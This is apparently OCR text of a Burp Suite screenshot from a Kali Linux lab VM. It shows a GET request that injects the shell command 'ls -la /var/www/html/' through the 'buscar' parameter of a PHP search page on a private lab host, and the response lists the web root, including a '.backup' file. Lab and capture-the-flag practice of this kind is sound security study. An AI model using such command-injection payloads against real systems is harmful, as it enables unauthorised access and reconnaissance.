 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:54
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.56.118 HTTP/1
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=ls%20-la+/var/www/html/ HTTP/1.1
2 Host: 192.168.56.118
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.118/site/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Mar 2022 23:53:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 total 16
10 drwxr-xr-x 3 root root 4096 Oct 31 19:36 .
11 drwxr-xr-x 3 root root 4096 Oct 31 19:33 ..
12 -rw-r--r-- 1 www-data www-data 336 Oct 31 19:36 .backup
13 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 site
14
15
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done 415 bytes | 4 millis
Right Ctrl